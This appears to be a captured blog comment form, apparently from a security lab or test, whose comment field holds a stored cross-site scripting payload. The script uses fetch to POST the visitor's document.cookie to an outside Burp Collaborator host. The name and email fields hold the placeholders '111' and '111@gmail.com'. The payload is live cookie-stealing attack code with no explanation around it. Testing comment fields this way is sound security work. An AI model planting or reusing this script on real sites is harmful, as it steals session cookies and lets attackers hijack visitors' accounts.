 Leave a comment
Comment:
<script>
fetch('https://0ghj9u6w3z0rm7ezz40rp8iplgr8fx.burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
111
Email:
111@gmail.com
Website:
Post Comment